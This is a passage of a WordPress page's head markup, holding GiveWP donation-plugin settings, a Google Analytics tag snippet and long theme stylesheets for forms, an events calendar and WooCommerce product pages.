var give_global_vars = {"ajaxurl":"https://www.idobro.com/wp-admin/admin-ajax.php","checkout_nonce":"2ad1c8647f","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"\u003Ch3\u003EProcessing...\u003C/h3\u003E\u003Cp\u003EThis will only take a second!\u003C/p\u003E","number_decimals":"2","is_test_mode":"1","give_version":"3.2.1","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https://www.idobro.com/wp-admin/admin-ajax.php","ajaxNonce":"b8c0f4139c","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"e5497cfd6d058c097b5db2fcdbc69b80","session_nonce_cookie_name":"wp-give_session_reset_nonce_e5497cfd6d058c097b5db2fcdbc69b80","session_cookie_name":"wp-give_session_e5497cfd6d058c097b5db2fcdbc69b80","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https://www.idobro.com/wp-json/give-api/v2/","rest_base":"give-api/v2"};
//# sourceURL=give-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/give/assets/dist/js/give.js?ver=1f58f4922fc61e82" id="give-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5R34WKKQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.idobro.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5R34WKKQ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.idobro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.idobro.com/wp-json/wp/v2/pages/13332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.idobro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.idobro.com/startup-incubation-workshop/" />
<link rel='shortlink' href='https://www.idobro.com/?p=13332' />
<meta name="generator" content="Site Kit by Google 1.124.0" />
	
    <style type="text/css">

    	/*START FONTS FAMILY*/
    	.nd_options_customizer_fonts .nd_options_first_font,
    	.nd_options_customizer_fonts h1,
    	.nd_options_customizer_fonts h2,
    	.nd_options_customizer_fonts h3,
    	.nd_options_customizer_fonts h4,
    	.nd_options_customizer_fonts h5,
    	.nd_options_customizer_fonts h6
    	{ font-family: 'Jost', sans-serif; }

    	.nd_options_customizer_fonts,
    	.nd_options_customizer_fonts .nd_options_second_font,
    	.nd_options_customizer_fonts p,
    	.nd_options_customizer_fonts a,
    	.nd_options_customizer_fonts select,
    	.nd_options_customizer_fonts textarea,
    	.nd_options_customizer_fonts label,
    	.nd_options_customizer_fonts input,
    	#start_nicdark_framework
    	{ font-family: 'Jost', sans-serif; }

    	.nd_options_customizer_fonts .nd_options_second_font_important
    	{ font-family: 'Jost', sans-serif !important; }

    	.nd_options_customizer_fonts .nd_options_third_font
    	{ font-family: 'Roboto', sans-serif; }


    	/*START FONTS COLOR*/
    	.nd_options_customizer_fonts .nd_options_color_greydark,
    	.nd_options_customizer_fonts h1,
    	.nd_options_customizer_fonts h2,
    	.nd_options_customizer_fonts h3,
    	.nd_options_customizer_fonts h4,
    	.nd_options_customizer_fonts h5,
    	.nd_options_customizer_fonts h6
    	{ color: #282828; }
    	.nd_options_customizer_fonts .nd_options_color_greydark_important
    	{ color: #282828 !important; }

    	/*PLACEHOLDER*/
    	.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important::-webkit-input-placeholder { color: #282828 !important; }
		.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important::-moz-placeholder { color: #282828 !important; }
		.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important:-ms-input-placeholder { color: #282828 !important; }
		.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important:-moz-placeholder { color: #282828 !important; }

    	.nd_options_customizer_fonts,
    	.nd_options_customizer_fonts .nd_options_color_grey,
    	.nd_options_customizer_fonts p,
    	.nd_options_customizer_fonts a,
    	.nd_options_customizer_fonts select,
    	.nd_options_customizer_fonts textarea,
    	.nd_options_customizer_fonts label,
    	.nd_options_customizer_fonts input
    	{ color: #5c5c5c; }

    	.nd_options_color_grey_important { color: #5c5c5c !important; }


    	/*compatibility with plugin Learning*/
    	#nd_learning_calendar_single_course .ui-datepicker-title {
    		font-family: 'Jost', sans-serif;
    		color: #282828;	
    	}
    	#nd_learning_calendar_single_course .ui-datepicker-calendar th {
    		color: #282828;	
    	}
       
    </style>
    


	
    <style type="text/css">

    	/*START FORMS STYLES*/
    	.nd_options_customizer_forms span.wpcf7-not-valid-tip,
    	.nd_options_customizer_forms .wpcf7-response-output.wpcf7-validation-errors,
    	.wpcf7-response-output
    	{ 
    		background-color: #f24a29; 
    		border-width: 0px !important;
    		border-color: #ffffff !important;
    		border-radius: 0px;
    		border-style: solid;
    		padding: 10px 20px !important;
    		color: #ffffff;
    		margin: 10px 0px 10px 0px !important;
    		font-size: 13px;
    		line-height: 20px;
    	}
    	.nd_options_customizer_forms .wpcf7-response-output.wpcf7-mail-sent-ok
    	{ 
    		background-color: #22b6af; 
    		border-width: 0px;
    		border-color: #ffffff;
    		border-radius: 0px;
    		border-style: solid;
    		padding: 10px 20px;
    		color: #ffffff;
    		margin: 0px;
    		margin-top: 10px;
    		font-size: 13px;
    		line-height: 20px;
    	}


    	/*new compatibility*/
    	.nd_options_customizer_forms .wpcf7 form.sent .wpcf7-response-output {
    		background-color: #22b6af; 
    		border-width: 0px;
    		border-color: #ffffff;
    		border-radius: 0px;
    		border-style: solid;
    		padding: 10px 20px;
    		color: #ffffff;
    		margin: 0px;
    		margin-top: 10px;
    		font-size: 13px;
    		line-height: 20px;
    	}



       
    </style>
    


	
    <style type="text/css">

    	/*START FORMS STYLES*/
    	.nd_options_customizer_forms input[type="text"],
    	.nd_options_customizer_forms input[type="email"],
    	.nd_options_customizer_forms input[type="url"],
    	.nd_options_customizer_forms input[type="tel"],
    	.nd_options_customizer_forms input[type="number"],
    	.nd_options_customizer_forms input[type="date"],
    	.nd_options_customizer_forms input[type="file"],
    	.nd_options_customizer_forms input[type="password"],
    	.nd_options_customizer_forms select,
    	.nd_options_customizer_forms textarea,
    	.StripeElement

    	{ 
    		background-color: #ffffff; 
    		border-width: 1px;
    		border-color: #e2e2e2;
    		border-radius: 0px;
    		border-style: solid;
    		padding: 10px 20px;
    		-webkit-appearance: none;
    		color: #5c5c5c !important;

    		    	}


    	.nd_options_customizer_forms input[type="text"]::-webkit-input-placeholder,
    	.nd_options_customizer_forms input[type="email"]::-webkit-input-placeholder,
    	.nd_options_customizer_forms input[type="url"]::-webkit-input-placeholder, 
    	.nd_options_customizer_forms input[type="tel"]::-webkit-input-placeholder ,
    	.nd_options_customizer_forms input[type="password"]::-webkit-input-placeholder ,
    	.nd_options_customizer_forms input[type="number"]::-webkit-input-placeholder,
    	.nd_options_customizer_forms textarea::-webkit-input-placeholder  {
    		color: #5c5c5c !important;	
    	}


    	.nd_options_customizer_forms select {
    		cursor: pointer;
    	}

    	.nd_options_customizer_forms select option {
    		padding: 10px 20px;	
    	}

       
    </style>
    


	
    <style type="text/css">

    	/*START FORMS STYLES*/
    	.nd_options_customizer_forms input[type="submit"],
    	.nd_options_customizer_forms button[type="submit"],
    	.give-btn.give-btn-modal
    	{ 
    		background-color: #22b6af; 
    		border-width: 0px;
    		border-color: #22b6af;
    		border-radius: 0px;
    		border-style: solid;
    		padding: 10px 20px;
    		-webkit-appearance: none;
    		color: #ffffff;
    		cursor: pointer;
    		font-family: 'Jost', sans-serif;

    	}

       
    </style>
    


	<style type="text/css">

		.nd_options_cursor_default_a > a { cursor: default; }
		.nd_options_customizer_labels_color_new { background-color: #22b6af; }
		
		/*hot*/
		.nd_options_navigation_type .menu li.nd_options_hot_label > a:after,
		#nd_options_header_5 .menu li.nd_options_hot_label > a:after,
		#nd_options_header_6 .menu li.nd_options_hot_label > a:after { content: "HOT"; float: right; background-color: #f24a29; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }
		
		/*best*/
		.nd_options_navigation_type .menu li.nd_options_best_label > a:after,
		#nd_options_header_5 .menu li.nd_options_best_label > a:after,
		#nd_options_header_6 .menu li.nd_options_best_label > a:after { content: "BEST"; float: right; background-color: #f2a922; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }
		
		/*new*/
		.nd_options_navigation_type .menu li.nd_options_new_label > a:after,
		#nd_options_header_5 .menu li.nd_options_new_label > a:after,
		#nd_options_header_6 .menu li.nd_options_new_label > a:after { content: "NEW"; float: right; background-color: #22b6af; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }
		
		/*slide*/
		.nd_options_navigation_type .menu li.nd_options_slide_label > a:after,
		#nd_options_header_5 .menu li.nd_options_slide_label > a:after,
		#nd_options_header_6 .menu li.nd_options_slide_label > a:after { content: "SLIDE"; float: right; background-color: #f24a29; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }

		/*demo*/
		.nd_options_navigation_type .menu li.nd_options_demo_label > a:after,
		#nd_options_header_5 .menu li.nd_options_demo_label > a:after,
		#nd_options_header_6 .menu li.nd_options_demo_label > a:after { content: "DEMO"; float: right; background-color: #f24a29; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }

		/*all*/
		#nd_options_header_6 .menu li.nd_options_hot_label > a:after,
		#nd_options_header_6 .menu li.nd_options_best_label > a:after,
		#nd_options_header_6 .menu li.nd_options_new_label > a:after,
		#nd_options_header_6 .menu li.nd_options_slide_label > a:after,
		#nd_options_header_6 .menu li.nd_options_demo_label > a:after { padding: 5px 5px 3px 5px; border-radius: 0px; letter-spacing: 1px; }

		/*all*/
		.nd_elements_navigation_sidebar_content .menu li.nd_options_new_label > a:after,
		.nd_elements_navigation_sidebar_content .menu li.nd_options_hot_label > a:after,
		.nd_elements_navigation_sidebar_content .menu li.nd_options_best_label > a:after,
		.nd_elements_navigation_sidebar_content .menu li.nd_options_slide_label > a:after,
		.nd_elements_navigation_sidebar_content .menu li.nd_options_demo_label > a:after { display: none; }
		
	</style>

	
	<!--START css-->
	<style type="text/css">

		.nd_options_navigation_search_content_form {  }
		.nd_options_navigation_search_content_form input[type="search"] { 
			background: none;
			border: 0px;
			border-bottom: 2px solid #fff;
			color: #fff;
			font-size: 30px;
			line-height: 30px;
		}
		.nd_options_navigation_search_content_form input[type="search"]::-webkit-input-placeholder { color: #fff; }
		.nd_options_navigation_search_content_form input[type="submit"]{ 
			font-size: 25px;
		    line-height: 40px;
		    margin-left: 20px;
		}
		
	</style>
	<!--END css-->

<style type="text/css"></style>
<style>

/*HEADER IMAGE*/
#nd_options_eventscalendar_header_img h1 { font-size: 60px; font-weight: bold; text-align: center; }

/*CALENDAR PAGE*/
.post-type-archive-tribe_events .tribe-events-view--month,
.post-type-archive-tribe_events .tribe-events-view--day,
.post-type-archive-tribe_events .tribe-events-view--list { float: left; width:100%; }

/*SINGLE EVENT*/
.tribe-events-single .tribe-events-back a {background-color: #282828;color: #fff;font-size: 13px;font-weight: 700;letter-spacing: 1px;padding: 10px 20px;line-height: 13px;text-transform: uppercase;display: inline-block;}
.tribe-events-single .tribe-events-single-event-title {font-size: 40px;font-weight: 700;}
.tribe-events-single .tribe-events-schedule h2 {font-size: 17px;font-weight: normal;color: #5c5c5c; letter-spacing: 1px;text-transform: uppercase;}
.tribe-events-single .tribe-events-schedule span.tribe-events-cost { letter-spacing: 1px; }
.tribe-events-single .tribe-events-single-event-description p { line-height: 2em; }
.tribe-events-single .tribe-events-single-section .tribe-events-venue-map { padding: 0px;border-width: 0px;border-radius: 0px;background-color: #fff; }
#tribe-events-footer { border-top-width: 0px !important;padding-top: 0px !important; }
#tribe-events-footer .tribe-events-nav-pagination a { background-color: #282828;color: #fff;font-size: 13px;font-weight: 700;letter-spacing: 1px;padding: 10px 20px;line-height: 13px;text-transform: uppercase;display: inline-block; }
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group h2 { font-size: 23px; }
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group dl dt { font-size: 17px;margin-top: 20px; }
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group .tribe-events-start-date,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group .tribe-events-start-time,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group .tribe-events-event-cost,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group .tribe-events-event-categories a,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group   .tribe-organizer-tel,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group  .tribe-organizer-email,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group  .tribe-organizer-url,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group .tribe-organizer,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group .tribe-venue-tel,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group .tribe-venue-url,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group .tribe-venue,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group .tribe-venue-location {font-size: 15px;color: #5c5c5c;margin-top: 10px !important;letter-spacing: 1px;display: inline-block;text-decoration: none;}
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group { padding: 0px; }
.tribe-events-single .tribe-events-single-section .tribe-events-venue-map { margin: 20px 0px 0px 0px; }
.tribe-events-single .tribe-events-single-section { border-width:0px; }

/*ARCHIVE EVENTS*/
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row{box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1); padding: 20px 0px;box-sizing: border-box;}
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row time.tribe-events-calendar-list__event-date-tag-datetime{background-color: #282828; height: auto;padding: 10px 0px;}
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row time .tribe-events-calendar-list__event-date-tag-weekday,
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row time .tribe-events-calendar-list__event-date-tag-daynum { color: #fff; }
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row header time { font-size: 13px;line-height: 13px;text-transform: uppercase;letter-spacing: 1px;color: #5c5c5c; }
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row header h3 a{font-size: 23px;line-height: 23px;}
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row header address { display: none; }
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row .tribe-events-calendar-list__event-description p {font-size: 15px;line-height: 2em;}
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row .tribe-events-calendar-list__event-cost {font-size: 13px;line-height: 13px;font-weight: bold;letter-spacing: 1px;background-color: #22b6af;color: #fff;padding: 10px 20px;display: inline-block;}
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row .tribe-events-calendar-list__event-details { width: 70%; }
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row .tribe-events-calendar-list__event-featured-image-wrapper { width: 30%; }
.post-type-archive-tribe_events .tribe-events-view--month header .tribe-events-header__breadcrumbs { display: none; }

</style>

	<style>
	.give-currency-symbol,
	.give-donation-level-btn { background-color: #f2a922 !important; color:#fff !important; border-color:#f2a922 !important; }

	.give-donation-total-label { background-color: #282828 !important; color:#fff !important; border-color:#282828 !important; }

	.give-form-wrap legend { color: #2d2d2d !important; }


	</style>


	

<style>

	/*-------------------------WooCommerce for 3.x-------------------------*/

	.post-type-archive-product.woocommerce .product { text-align: left; }

	/*title product*/
	.woocommerce ul.products li.product a h2.woocommerce-loop-product__title{font-size: 23px;line-height: 23px;padding: 10px 0px; font-weight: bold; letter-spacing: 1px;}

	/*image*/
	.woocommerce.woocommerce-page .product figure {margin: 0px;}

	/*price*/
	.woocommerce.woocommerce-page .product .summary.entry-summary  .price {font-size: 30px;line-height: 30px;color: #5c5c5c;	font-family: 'Jost', sans-serif;}
	.woocommerce.woocommerce-page .product .summary.entry-summary  .price span { display: inline-block !important; }
	.woocommerce.woocommerce-page .product .summary.entry-summary  .price .woocommerce-Price-amount{display: table;}
	.woocommerce.woocommerce-page .product .summary.entry-summary  .price .woocommerce-Price-amount .woocommerce-Price-currencySymbol{display: table-cell;vertical-align: top;font-size: 20px;line-height: 20px;padding-right: 10px;}
	.woocommerce.woocommerce-page .product .summary.entry-summary .price ins{ text-decoration: none;font-weight: normal;}
	.woocommerce.woocommerce-page .product .summary.entry-summary .price del{ float: left; margin-right: 20px;}


	.woocommerce .star-rating {
		height: 15px;
    	line-height: 15px;
    	width: 80px;
	}


	.woocommerce.post-type-archive-product .star-rating {
    	width: 70px;
	}


	/*-------------------------WooCommerce Archive Page-------------------------*/
	/*page-title*/
	.woocommerce.woocommerce-page.post-type-archive-product h1.page-title,
	.woocommerce.woocommerce-page.tax-product_cat h1.page-title,
	.woocommerce.woocommerce-page.tax-product_tag h1.page-title
	{
		display: none;
	}

	/*result-count*/
	.woocommerce.woocommerce-page.post-type-archive-product p.woocommerce-result-count,
	.woocommerce.woocommerce-page.tax-product_cat p.woocommerce-result-count,
	.woocommerce.woocommerce-page.tax-product_tag p.woocommerce-result-count
	{
		display: none;
	}
	
	/*woocommerce-ordering*/
	.woocommerce.woocommerce-page.post-type-archive-product form.woocommerce-ordering,
	.woocommerce.woocommerce-page.tax-product_cat form.woocommerce-ordering,
	.woocommerce.woocommerce-page.tax-product_tag form.woocommerce-ordering
	{
		display: none;
	}

	/*img product*/
	.woocommerce ul.products li.product a img{
		margin-bottom: 10px;
	}

	/*onsale*/
	.woocommerce ul.products li.product a span.onsale{
		top:20px !important;
		right: 20px !important;	
		left: initial !important;
	}

	/*title product*/
	.woocommerce ul.products li.product a h3{
		font-size: 20px;
		line-height: 20px;
		padding: 10px 0px;
	}

	/*price*/
	.woocommerce ul.products li.product a .price{
		color: #5c5c5c!important;
		font-size: 20px !important;
		line-height: 20px !important;
		margin-top: 25px;
		letter-spacing: 1px;
	}
	.woocommerce ul.products li.product a .price del,
	.woocommerce ul.products li.product a .price ins{
		font-weight: normal;
	}


	.post-type-archive-product.woocommerce ul.products li.product .button.product_type_variable.add_to_cart_button,
	.post-type-archive-product.woocommerce ul.products li.product .button.product_type_simple.add_to_cart_button,
	.post-type-archive-product.woocommerce ul.products li.product .button.product_type_external
	 { 
		font-size: 13px !important;
	    letter-spacing: 1px;
	    font-weight: bold !important;
	    padding: 10px 20px;
	    border-radius: 0px !important;
	    color: #fff !important;
	    background-color: #22b6af !important;
	    border-width: 0px !important;
	}

	#nd_options_woocommerce_content ul.products li.product a.button.product_type_variable { background-color: #f24a29 !important; }
	body.single-product .related.products ul.products li.product a.button.product_type_variable { background-color: #f24a29 !important; }

	/*-------------------------WooCommerce Single Product-------------------------*/

	/*gallery*/
	.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){
		width: 25%;
	    display: inline-block;
	    border: 4px solid #fff;
	    box-sizing: border-box;
	    margin-top: 4px;
	}


	/*.woocommerce.single-product .related.products > h2:after {
		width: 30px;
		height: 2px;
		background-color: #f1f1f1;
		content : "";
		position: absolute;
		left: 0px;
		bottom: -20px;
	}*/
	.woocommerce.single-product .related.products ul li{
		text-align: center;
	}
	.woocommerce.single-product .related.products > h2{
		position: relative;
		margin-bottom: 35px;
	}


	.woocommerce.single-product .woocommerce-Reviews .comment-text .meta {
		color: #282828 !important;
	}
	.woocommerce.single-product .woocommerce-Reviews .comment-text .meta strong {
		font-weight: normal;
	}


	.woocommerce.single-product table.shop_attributes {
		text-align: left;
	}
	.woocommerce.single-product table.shop_attributes th {
		font-weight: normal;
		color: #282828;
    	padding: 15px 20px;	
	}
	.woocommerce.single-product table.shop_attributes th,
	.woocommerce.single-product table.shop_attributes td {
    	border-bottom: 1px solid #f1f1f1;
	}
	.woocommerce.single-product table.shop_attributes{
		border-top: 1px solid #f1f1f1;
	}


	.woocommerce.single-product .summary.entry-summary .woocommerce-product-rating {
		margin-top: -15px;
	}


	.woocommerce.single-product .woocommerce-product-details__short-description {
		margin-top: 10px;
	    display: inline-block;
	    margin-bottom: 10px;
	}

	/*title*/
	.woocommerce.single-product .product_title{
		font-weight: normal;
		margin-bottom: 30px;
	}


	.woocommerce.single-product .variations_form.cart p.stock.out-of-stock {
		background-color: #f24a29; 
		color: #fff;
		padding: 5px 10px;	
	}

	
	/*tab description*/
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description{
		margin-bottom: 60px !important;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description h2{
		font-size: 20px;
		line-height: 20px;
		font-weight: normal;
		margin-bottom: 20px;
	}

	/*tab additional*/
	.woocommerce-Tabs-panel--additional_information h2 {
		font-weight: normal;
		font-size: 20px;
		margin-bottom: 20px;
	}

	/*tab reviews*/
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews{
		margin-bottom: 60px !important;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments h2{
		font-size: 20px;
		line-height: 20px;
		font-weight: normal;
		margin-bottom: 40px;		
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist{
		margin: 0px;
		padding: 0px;	
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist li{
		border-bottom: 1px solid #f1f1f1 !important;	
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist li .avatar{
	    border: 0px !important;
	    padding: 0px !important;
	    border-radius: 100%;
	    width: 40px !important;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist li div .comment-text{
		border: 0px solid #f1f1f1 !important;
    	padding: 15px 10px !important;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist li div .comment-text .meta{
		font-size: 16px !important;
		line-height: 16px !important;
		font-family: 'Jost', sans-serif;
		font-weight: normal;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #review_form .submit{
		background-color: #22b6af !important; 
		border-radius: 0px !important;
		font-weight: normal;
		padding: 10px 20px !important;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;
		color: #fff !important;	 	      
	}

	/*top description*/
	.woocommerce.woocommerce-page .product.type-product .summary.entry-summary div p{
		margin: 20px 0px;
	}

	/*button add to cart*/
	.woocommerce.woocommerce-page .product .summary.entry-summary form .single_add_to_cart_button{
		background-color: #22b6af; 
		border-radius: 3px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;
	}

	/*qnt form*/
	.woocommerce.woocommerce-page .product .summary.entry-summary form div.quantity{
		margin-right: 20px;
	}

	/*product_meta*/
	.woocommerce.woocommerce-page .product .summary.entry-summary .product_meta{
		color: #282828;	
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary .product_meta > span{
		font-family: 'Jost', sans-serif;
		display: block;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary .product_meta span a{
		padding: 8px;
	    border: 1px solid #f1f1f1;
	    font-size: 13px;
	    line-height: 13px;
	    display: inline-block;
	    margin: 5px 10px;
	    margin-left: 0px;
	    border-radius: 3px;	
	}


	/*sku*/
	.woocommerce.woocommerce-page .product .summary.entry-summary .product_meta .sku_wrapper span.sku{
		padding: 8px;
	    border: 1px solid #f1f1f1;
	    font-size: 13px;
	    line-height: 13px;
	    display: inline-block;
	    margin: 5px 10px;
	    margin-left: 0px;
	    border-radius: 0px;
	    color: #5c5c5c;
	    font-family: 'Jost', sans-serif !important;	 
	}
	
	/*variations*/
	.woocommerce.woocommerce-page .product .summary.entry-summary .variations .value .reset_variations{
		background-color: #f24a29;
	    margin: 0px;
	    padding: 8px;
	    color: #fff;
	    text-transform: uppercase;
	    font-family: 'Jost', sans-serif;
	    font-size: 13px;
	    line-height: 13px;
	    border-radius: 0px;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary .variations .label label{
		font-size: 16px;
		line-height: 16px;
		color: #282828; 
		font-family: 'Jost', sans-serif;
		font-weight: normal;	
	}

	/*price*/
	.woocommerce.woocommerce-page .product .summary.entry-summary div .price {
		font-size: 30px;
		line-height: 30px;
		color: #5c5c5c;	
		font-family: 'Jost', sans-serif;
	}

	.woocommerce.woocommerce-page .product .single_variation_wrap .woocommerce-variation.single_variation {
		margin-top: 30px;
    	margin-bottom: 30px;
	}

	.woocommerce.woocommerce-page .product .summary.entry-summary div .price .woocommerce-Price-amount{
		display: table;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary div .price .woocommerce-Price-amount .woocommerce-Price-currencySymbol{
	    display: table-cell;
	    vertical-align: top;
	    font-size: 20px;
	    line-height: 20px;
	    padding-right: 10px;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary div .price ins{
	    text-decoration: none;
	    font-weight: normal;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary div .price del{
	    float: left;
	    margin-right: 20px;
	}
	
	/*tab*/
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul{
		margin: 0px 0px 40px 0px !important;
		padding: 0px !important;
		border-bottom: 1px solid #f1f1f1;
		overflow: visible !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul:before{
		border-bottom: 0px solid #f1f1f1 !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li{
		background-color: #fff !important;
		border: 0px !important;
		margin: 0px !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li a{
		color: #282828 !important;	
		font-family: 'Jost', sans-serif !important;	
		font-size: 17px !important;
		line-height: 17px;
		font-weight: normal !important;
		padding: 20px 10px !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li.active{
		box-shadow: 0px 1px 0px #22b6af !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li.active:before,
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li.active:after,
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li:after,
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li:before{
		display: none;
	}


	/*-------------------------WooCommerce General-------------------------*/
	/*onsale*/
	.woocommerce span.onsale {
		top:20px !important;
		left: 20px !important;
	    border-radius: 3px;
	    min-width: initial;
	    min-height: initial;
	    padding: 8px;
	    line-height: 13px;
	    font-size: 13px;
	    text-transform: uppercase;
	    font-weight: normal;
	    font-family: 'Jost', sans-serif;
	    background-color: #22b6af;
	}

	/*button*/
	.add_to_cart_button,
	.button.product_type_variable,
	.button.product_type_grouped,
	.button.product_type_external{
		font-size: 13px !important;
		line-height: 13px !important;
		color: #5c5c5c!important;
		font-weight: normal !important;
		text-transform: uppercase;
		border-radius: 3px !important;
		border: 1px solid #f1f1f1 !important;
		background-color: #fff !important;
		font-family: 'Jost', sans-serif !important;
	}
	.added_to_cart{
		background-color: #22b6af !important; 
		color: #fff !important;
		text-transform: uppercase;
		font-size: 13px !important;
		line-height: 13px !important;
		margin: 0px;
		margin-left: 5px;
		padding: .618em 1em !important;
		font-weight: normal !important;
		border-radius: 0px !important;
		font-family: 'Jost', sans-serif !important;	
	}


	/*return-to-shop*/
	.return-to-shop .button{
		background-color: #22b6af !important; 
		border-radius: 0px !important;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;	
		color:#fff !important;
		margin-top: 20px !important;
		font-weight: normal !important;
    	padding: 15px 20px !important;
	}


	/*qnt form*/
	.woocommerce .quantity .qty{
		min-width: 100px;
		height: 34px;
	}


	/*woocommerce-pagination*/
	.woocommerce nav.woocommerce-pagination ul{
		border: 0px;
	}
	.woocommerce nav.woocommerce-pagination ul li{
		border: 0px;
	}
	.woocommerce nav.woocommerce-pagination ul li span.current{
		background-color: #fff;
		color: #282828!important;
		font-family: 'Jost', sans-serif !important;
		font-size: 20px;
		line-height: 20px;
		font-weight: normal;
		padding: 5px
	}
	.woocommerce nav.woocommerce-pagination ul li a{
		font-family: 'Jost', sans-serif !important;
		color: #5c5c5c!important;	
		font-size: 20px;
		line-height: 20px;
		font-weight: normal;
		padding: 5px;
	}
	.woocommerce nav.woocommerce-pagination ul li a:hover{
		background-color: #fff;
	}


	/*related products*/
	.related.products h2{
		margin-bottom: 25px;
		font-weight: normal;
	}

	.woocommerce.single-product .related.products .star-rating { display: none; }

	/*upsells products*/
